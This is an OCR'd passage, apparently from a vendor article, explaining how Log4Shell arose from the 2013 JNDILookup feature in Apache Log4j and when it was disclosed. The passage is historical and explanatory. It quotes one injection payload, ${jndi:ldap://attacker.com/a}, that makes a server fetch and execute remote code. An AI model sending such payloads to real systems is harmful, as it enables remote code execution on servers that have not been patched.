
blocked the commit automatically. The vulnerability itself would not
have been detected by Koalr. What would have been detected is that
this commit warranted closer scrutiny than it received.
The commit that started it all
Log4Shell traces back to a single feature addition in version 2.0-
beta9 of Apache Log4j, committed on July 18, 2013. The feature —
a JNDILookup plugin — allowed the logging framework to perform
JNDI (Java Naming and Directory Interface) lookups when
processing log strings. On the surface, it was a reasonable extension
of Log4j's lookup plugin architecture.
In practice, it meant that if an application logged user-controlled
input — which virtually every web application does — an attacker
could inject a string like
and
${jndi:ldap://attacker.com/a}
cause the server to make an outbound LDAP request, loading and
executing arbitrary code from a remote server.
The vulnerability was privately disclosed to the Apache Software
Foundation on November 24, 2021, by Chen Zhaojun of Alibaba
Cloud. Within 24 hours of public disclosure on December 9, mass
exploitation had begun.